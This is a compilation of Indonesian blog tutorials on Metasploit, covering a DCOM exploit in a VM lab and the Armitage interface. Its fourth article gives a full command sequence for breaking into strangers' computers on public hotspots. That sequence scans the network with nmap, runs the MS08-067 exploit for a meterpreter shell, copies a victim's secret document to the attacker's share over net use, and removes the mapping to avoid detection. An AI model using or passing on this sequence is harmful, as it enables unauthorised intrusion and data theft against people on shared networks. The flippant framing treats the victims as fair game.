Tapi mungkin tutorial yang saya tulis ini baru pertama, soalnya OS yang saya pake lain dari yang lain. hehe.. Biasanya OS yang dipake buat aksi exploitasi adalah Backtrack, yang memang sudah teruji kehandalannya untuk Pentest (Penetration Testing). Pengen tau OS yang saya pake… ? hehe.. :p

Nah, sekedar share aja ya… OS yang saya pake adalah TealinuxOS 2.0 yang sudah dimodifikasi untuk keperluan pentest. ![]() Karena TealinuxOS merupakan turunan ubuntu maka, tutorial ini juga berlaku untuk semua distro turunan Ubuntu.

Karena TealinuxOS merupakan turunan ubuntu maka, tutorial ini juga berlaku untuk semua distro turunan Ubuntu.

- Cemilan, buat ngilangin stress kalo exploitasinya gagal mulu… hehe :p

- OS, terserah, yang penting Linux

- Metasploit Framework, bisa donlod langsung di websitenya metasploit. trus langsung di install ya …

- fping, install langsung aja, caranya “sudo apt-get install fping”

- nmap, install langsung juga, caranya “sudo apt-get install nmap”

- dan yang terakhir jangan lupa siapkan KORBANnya..wkwkwk…

langkah-langkahnya ikuti aja video yang udah saya buat ini,

Tutorialnya bisa di download DI SINI

Source: http://www

ARTIKEL KETIGA

Rasa penasaran saya muncul ketika banyak forum security membicarakan tentang Metasploit.

Apakah itu metasploit ? Sulitkah menggunakannnya ?

Untuk memberikan gambaran dan mempermudah penjelasan, saya akan memberikan contoh bug pada service DCOM Windows yang dulu sangat populer diexploitasi dengan script exploit : KAHT .

Berikut alat-alat praktek yang kita butuhkan pada percobaan kali ini :

1. Sebuah PC yang cukup bertenaga untuk virtualisasi PC

2. Metasploit Framework, dapat di download disini

3. Microsoft Windows NT SP3-6a/2000/XP/2003 yang memiliki bug pada service DCOM.

4. Vmware, dapat di download disini

Vmware disini digunakan untuk membuat virtualisasi jaringan komputer, sehingga memudahkan anda yang hanya memiliki 1 PC saja dirumah.

Saya akan melompati langkah-langkah menginstall VMware dan juga cara menginstall Windows di VMware, sebab apabila anda tidak mengerti hal tersebut, kemungkinan besar anda juga tidak akan paham yang kita bahas disini.

Sebagai permulaan kita akan memulai dengan mengenal lebih dekat Metasploit Framework. Pada situs pembuatnya dipaparkan secara gamblang tentang apa itu Metasploit framework, dan juga tujuan penggunaannya :

What is it?

The Metasploit Framework is a development platform for creating security tools and exploits. The framework is used by network security professionals to perform penetration tests, system administrators to verify patch installations, product vendors to perform regression testing, and security researchers world-wide. The framework is written in the Ruby programming language and includes components written in C and assembler.

What does it do?

The framework consists of tools, libraries, modules, and user interfaces. The basic function of the framework is a module launcher, allowing the user to configure an exploit module and launch it at a target system. If the exploit succeeds, the payload is executed on the target and the user is provided with a shell to interact with the payload.

Semuanya saya biarkan tertulis dalam bahasa orang bule  sebab ada kata-kata yang tidak pas atau tidak bisa dipadankan bila diterjemahkan dalam Bahasa Indonesia.

sebab ada kata-kata yang tidak pas atau tidak bisa dipadankan bila diterjemahkan dalam Bahasa Indonesia.

Selanjutnya untuk lebih jauh tentang exploit maupun bug pada DCOM service dapat anda search sendiri di google, sebab terlalu panjang jika saya jelaskan disini.

Sekarang mari kita ngoprek komputer !

Langkah pertama adalah download Vmware dari situsnya, lalu anda dapat mulai menginstall Windows yang memiliki bug DCOM, kemudian jalankan windows anda di VMware !

Langkah kedua adalah download Metasploit Framework dari situsnya. Lalu install dikomputer anda dan jalankan, hingga keluar tampilan seperti berikut :

Kemudian pada kotak search ketikan dcom, lalu klik Find, dan pilihlah Exploits Microsoft RPC DCOM Interface Overflow.

Setelah itu kita memilih target yang akan kita exploitasi, dalam kasus kali ini Sistem Operasi target kita adalah Windows XP home, oleh karena itu pilihlah yang sesuai, lalu klik Forward :

Kemudian kita dihadapkan pada pilihan payload. Payload adalah sebuah aksi yang dilakukan setelah bug berhasil di exploitasi oleh Metasploit. Untuk pembelajaran, kita pilih Generic/Shell_Bind_TCP , artinya kita akan mengambil alih Shell Bind atau lebih dikenal di lingkungan windows dengan Command Prompt dari target hacking kita. Setelah itu klik Forward.

Langkah berikutnya kita harus menentukan Target Address kita, disini saya telah mengkonfigurasi Windows XP Home di Vmware dengan IP 192.168.126.132, oleh karena itu tuliskan ip tersebut pada kolom RHOST. Sedangkan RPORT disini sudah ditentukan yaitu port 135 yang merupakan port default dari service DCOM dimana secara default dibuka oleh Windows XP Home ! Wah, berbahaya sekali yah… Untuk LPORT disini juga sudah ditentukan yaitu 4444, Local Port akan membuka sebuah port di PC anda untuk berhubungan dengan komputer target. Selanjutnya klik Forward .



Jika target berhasil terexploitasi, anda akan mendapatkan sebuah session yang berisi target hacking kita dan siap untuk di double klik.

Kemudian anda akan mendapati sebuah layar Command Prompt dari komputer target dan anda sebagai Administrator. Jika sudah begini semua terserah anda, jangan tanyakan apa yang bisa dilakukan selanjutnya.Dan selesailah tutorial hacking kali ini  Mudah bukan ?

Mudah bukan ?

Source: http://www

ARTIKEL KEEMPAT

Kali ini saya akan berikan cara menerobos komputer orang

di area wifi seperti hotel, kampus atau restoran

dalam hal ini tentu saja saya pake OS Linux hehehe

Tentu kita ingin tahu data apa yang ada di dalam

setelah download metasploit for linux di http://www.metasploit.com/download/

Install dengan perintah

$su

# ./namafile.run

pilih yes

tidak perlu diupdate

Ok silahkan jalan-jalan di area hotspot di kampus, mall atau cafe/restoran

jangan lupa duduk yang manis dan tenang sambil minum juice (kopi kurang baik)

Cari target komputer yang sedang aktif online

terlebih dulu cari tau nomor IP DHCP yang kita dapat.

$ sudo ifconfig -a

lihat hasilnya :

eth1 Link encap:Ethernet HWaddr 00:50:BF:1B:B5:51

inet addr:192.168.0.10 Bcast:192.168.0.255 Mask:255.255.255

itu menunjukkan kita mendapat IP 192.168.0.10

langsung scan komputer yang lagi online di area tersebut

$ nmap -sP 192.168.0.0/24

lihat hasilnya :

Host 192.168.0.1 appears to be up.

MAC Address: 00:B0:6C:EF:47:30 (Unknown)

Host arman (192.168.0.10) appears to be up.

Host 192.168.0.1 appears to be up.

MAC Address: 00:E0:4C:ED:41:20 (Unknown)

Host mycomp (192.168.0.11) appears to be up.

MAC Address: 00:E0:5C:FD:45:17 (Unknown)

dan seterusnya……………

OK pilih salah satu target (korban) yaitu : 192.168.0.11

Lakukan ping dulu ke IP korban. sapa tau sudah dipasang firewall

$ ping 192.168.0.11

Jika hasilnya reply maka siap melakukan langkah berikutnya

Scan port yang terbuka terlebih dahulu

$ nmap 192.168.0.11

lihat hasilnya:

PORT STATE SERVICE

139/tcp open nb-session

445/tcp open microsoft-ds

8080/tcp open http-proxy

OK port 445 terbuka dan sasaran empuk untuk menyusup kesana

lakukan urutan exploitasi berikut:

Jalankan metasploit

$ msfconsole

Pilih jenis tools untuk exploit

msf> use windows/smb/ms08_067_netapi

Pilih metode penyerangan

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp

Tambahkan target IP korban

msf exploit(ms08_067_netapi) > set RHOST 192.168.0.11

Langsung lakukan exploit

msf exploit(ms08_067_netapi) > exploit

jika muncul prompt dibawah ini brarti serangan berhasil

meterpreter>

Eiits tunggu dulu ini belum menguasai komputer korban sepenuhnya

Tinggal satu perintah lagi, setelah itu baru bisa diapa-apain.

meterpreter> execute -M -f cmd.exe -i

lihat hasilnya :

C:\Windows\System32>

nah kita sudah masuk sepenuhnya… mau diapain nih?

jangan dirusak lah kasihan.. kita copy saja datanya ke komputer kita

barangkali ada surat rahasia atau data korupsi hehehe..

OK persiapan untuk copy data

Pastikan Linux kita sudah ada samba dan service sudah started

Sharinglah sebuah folder di linux kita dengan permission read and write

jangan lupa juga : $ sudo chmod 777 nama-folder

disini saya kasih contoh nama folder saya “didit”

OK Kembali ke komputer korban (target)

cari dulu data yang dianggap penting..

biasanya ditaruh di D:\ atau di My Documents

misalnya data yang kita incar ada di D:\ maka lakukan perintah berikut :

C:\Windows\System32>D:

D:\>dir

05/25/2010 10:57 PM 22.700 rahasia.doc

Nah tuh ada file bernama “rahasia.doc”

selanjutnya kita buat mapping drive ke komputer kita

D:\>net use Z: \\192.168.0.10\didit

OK tinggal copy file “rahasia.doc” ke drive Z: yang sebenarnya adalah komputer kita

D:\>copy rahasia.doc Z:

segera tutup drive Z: agar ga ketahuan oleh korban

D:\>net use /delete Z:

OK aman

Silahkan buka file “rahasia.doc” di folder “didit” menggunakan openoffice

Gampang kan..

Nah seperti etika hacking yang ada pada umumnya

kita bukan hanya memberi cara menerobos tapi juga cara mengamankannya

Yang pertama pakailah Linux hehehe

Jika terpaksa pakai windows maka:

download worm cleaner di http://www.softpedia.com/progDownload/Windows-Worms-Doors-Cleaner-Download-107294.html

lalu buka file tersebut maka otomatis akan menutup port 445

jika ingin membuka lagi port tersebut cukup klik tombol enabled

Jangan lupa aktifkan firewall anda.

Sekian dan terima kasih…

Source: http://saifulanas

ARTIKEL KELIMA

Armitage adalah sebuah Tools Grafis (Windows & Linux) untuk manajemen serangan yang digunakan pada Metasploit yang mampu memvisualisasikan target anda, merekomendasikan eksploitasi, dan memperlihatkan kemampuan canggih melalu sebuah skema. Armitage bertujuan untuk membuat Metasploit dapat digunakan untuk praktisi keamanan yang mengerti hacking. Jika Anda ingin belajar Metasploit dan melihat fitur-fitur canggih yang disiapkan, Armitage bisa jadi solusi anda.

Armitage mengatur kemampuan Metasploit saat proses hacking. Terdapat fitur untuk Discovery, akses, Post-exploitation, dan penetrasi/Manuver.

Untuk penemuan, Armitage mengekspos beberapa fitur-fitur manajemen host Metasploit. Anda dapat mengimpor host dan menjalankan scan pada database sasaran. Armitage juga memvisualisasikan database target sehingga anda akan selalu tahu mana host Anda bekerja dan di mana Anda memiliki session.

Armitage membantu dengan Remote Exploitation – menyediakan fitur untuk secara otomatis merekomendasikan eksploitasi yang akan digunakan dan bahkan menjalankan check aktif sehingga Anda tahu mana eksploitasi yang akan bekerja. Jika pilihan ini gagal, Anda dapat menggunakan pendekatan Hail Mary approach dan melepaskan db_autopwn terhadap database target Anda.

Armitage memaparkan fitur klien-sisi Metasploit. Anda dapat memulai browser exploits, menghasilkan malicous file, dan membuat executable meterpreter.

Setelah Anda masuk, Armitage menyediakan beberapa tools yang dibangun pasca-eksploitasi dengan kemampuan dari meterpreter agent. Dengan klik menu Anda akan memperoleh keistimewaan berupa, dump hash password untuk local credentials database, Browse file, dan meluncurkan Command Shell.

Yang terkahir, Armitage membantu proses pengaturan pivoting, yaitu sebuah kemampuan yang memungkinkan Anda menggunakan compromised host sebagai platform untuk menyerang host lain dan menyelidiki lebih lanjut jaringan target dengan kata lain Metasploit bisa meluncurkan serangan dari host yg dikompromikan dan menerima sesi pada host yang sama. Selain itu Armitage juga mengekspos modul SOCKS proxy Metasploit, yang memungkinkan tools eksternal untuk mengambil keuntungan dari pivoting. Dengan tools ini, Anda dapat lebih mengeksplorasi dan melakukan penetrasi maksimal melalui jaringan.

Untuk menggunakan Armitage, Anda memerlukan berikut ini:

* Linux atau Windows

* Java 1.6

* Metasploit Framework 3.5

* Database dikonfigurasi. Pastikan Anda tahu username, password, dan host.

Untuk Mendapatkan Armitage, Silahkan Download disini:

Windows – armitage112510.zip

Linux – armitage112510.tgz

————————————————————————–

Refrensi:

- http://www.fastandeasyhacking.com/manual

- http://www.darknet.org.uk/2010/12/ar…or-metasploit/

- http://www.commonexploits.com/

Video Demonstration: